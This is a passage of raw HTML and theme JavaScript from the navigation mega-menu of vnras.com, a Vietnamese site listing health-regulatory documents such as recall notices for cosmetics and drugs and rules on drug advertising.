href=\"https:\/\/vnras.com\/vien-y-te-cong-cong-hcm\/\"  rel=\"bookmark\" title=\"Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh &#8211; C\u00e1c quy tr\u00ecnh kh\u1ea3o nghi\u1ec7m\">Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://vnras.com/news/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="53" href="https://vnras.com/news/dav/">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="54" href="https://vnras.com/news/dmec/">DMEC/VỤ TRANG THIẾT BỊ VÀ CÔNG TRÌNH Y TẾ</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="57" href="https://vnras.com/news/others-news/">Others/Khác</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="55" href="https://vnras.com/news/vfa/">VFA/CỤC AN TOÀN THỰC PHẨM</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="56" href="https://vnras.com/news/vihema/">VIHEMA/CỤC QUẢN LÝ MÔI TRƯỜNG Y TẾ</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham/"  rel="bookmark" class="td-image-wrap " title="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/06/QD-273-QD-QLD-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/06/QD-273-QD-QLD-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/06/QD-273-QD-QLD-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm" title="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham/"  rel="bookmark" title="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm">Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn số 23 &#8211; YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-23-yt-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-23-yt-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/01/cong-van-so-23-yt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số 23 - YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm" title="Công văn số 23 &#8211; YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham/"  rel="bookmark" title="Công văn số 23 &#8211; YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm">Công văn số 23 &#8211; YT về việc đình chỉ lưu&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-25-yt-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-25-yt-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/01/cong-van-so-25-yt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm" title="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham/"  rel="bookmark" title="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm">Công văn số 25-YT về việc tăng cường công tác quản&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat/"  rel="bookmark" class="td-image-wrap " title="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-22-yt-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-22-yt-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/01/cong-van-so-22-yt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất" title="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat/"  rel="bookmark" title="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất">Công văn số 22-YT về việc tăng cường quản lý thuốc&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-244"><a href="https://vnras.com/regulations/">Regulations</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"50","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "1762";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "441";
tdBlocksArray.push(block_tdi_8);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\">C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\">C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\">C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 64;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-16223-qld-tt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c tr\u1ef1c tuy\u1ebfn\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/16223_BYT_TT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/16223_BYT_TT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/16223_BYT_TT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 16223\/QLD-TT n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c tr\u1ef1c tuy\u1ebfn\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-16223-qld-tt\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c tr\u1ef1c tuy\u1ebfn\">C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/hoat-dong-thong-tin-quang-cao-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/measure-1080x675-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/measure-1080x675-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/measure-1080x675-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\" title=\"Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/hoat-dong-thong-tin-quang-cao-thuoc\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\">Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quang-cao-san-pham-bo-y-te-quan-ly\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n ly\u0301 cu\u0309a B\u00f4\u0323 Y t\u00ea\u0301\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/quang-cao-san-pham-bo-y-te-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/quang-cao-san-pham-bo-y-te-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/quang-cao-san-pham-bo-y-te-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m b\u00f4\u0323 y t\u00ea\u0301\" title=\"Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n ly\u0301 cu\u0309a B\u00f4\u0323 Y t\u00ea\u0301\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng 